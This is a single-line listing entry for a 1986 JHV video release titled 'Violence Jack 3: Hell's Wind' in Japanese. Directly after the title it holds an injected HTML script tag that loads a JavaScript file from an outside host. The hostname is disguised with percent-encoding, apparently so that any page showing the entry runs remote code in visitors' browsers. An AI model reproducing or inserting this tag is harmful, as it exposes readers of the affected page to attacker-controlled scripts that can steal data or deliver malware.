 [198605] [JHV] バイオレンスジャック3 ヘルスウインド編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>